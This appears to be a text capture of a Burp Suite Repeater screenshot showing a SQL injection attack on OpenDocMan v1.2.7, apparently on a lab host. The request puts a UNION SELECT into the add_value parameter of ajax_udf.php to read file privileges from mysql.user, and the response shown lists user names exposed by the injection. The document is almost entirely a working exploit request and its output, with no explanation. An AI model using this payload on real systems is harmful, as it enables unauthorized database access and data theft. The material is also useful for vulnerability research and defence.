 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET /jabcd0cs/ajax_udf.php?q=1&add_value=odm_user+UNION+SELECT+1,file_priv,3,4,5,6,7,8,9+from+mysql.user
HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 15:44:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2178
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,file_priv,3,4,5,6,7,8,9 from mysql.user')"><option
value="0">Please select one</option><option value=1 selected>webmin</option><option value=2
>guest</option><option value=3 >Peter+Winter</option><option value=4 >gandosha</option><option
value=5 >azamazam</option><option value=6 >azamazam1</option><option value=7
>azamazam2</option><option value=8 >azamazam3</option><option value=1 selected>Y</option><option
value=1 selected>N</option></select></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
<p><a href="http://www.opendocman.com/" target="_new">OpenDocMan v1.2.7</a> |
<a href="http://www.opendocman.com/forum/" target="_new">Support</a> |
<a href="http://opendocman.uservoice.com" target="_new">Feedback</a> |
<a href="https://github.com/opendocman/opendocman/issues" target="_new">Bugs</a> |
</p>
? < + > Type a search term 0 matches
Done 2,391 bytes | 9 millis